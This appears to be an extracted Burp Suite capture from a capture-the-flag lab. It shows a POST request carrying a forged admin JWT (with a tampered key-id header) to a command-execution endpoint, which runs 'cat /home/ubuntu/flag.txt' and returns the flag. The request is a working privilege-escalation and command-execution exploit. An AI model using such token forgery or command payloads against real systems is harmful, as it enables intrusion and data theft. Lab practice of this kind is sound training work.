 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.eyJpc3MiOiJo
dHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzI1MjE0MDc0LCJleHAiOjE3MjU
yMTc2NzQsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ
.gbonli7DyhtjqeYcmQE3bsRCaVmDKBTzDhLE0peMl9w
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://hammer.thm:1337
12 DNT: 1
13 Connection: close
14 Referer: http://hammer.thm:1337/dashboard.php
15 Cookie: PHPSESSID=75k6rpsv57art6k6bhvv4krag0; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3MiOiJodHRwOi8vaG
FtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzI1MjE0MDc0LCJleHAiOjE3MjUyMTc2NzQsI
mRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJ1c2VyIn19.F9cMQWLXA68
pD7ouNbg7DEroxENwPEXf9U9qlx1G7cc; persistentSession=no
16
17 {
"command":"cat /home/ubuntu/flag.txt"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 18:52:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Connection: close
9 Content-Type: application/json
10
11 {
"output":"THM \n"
}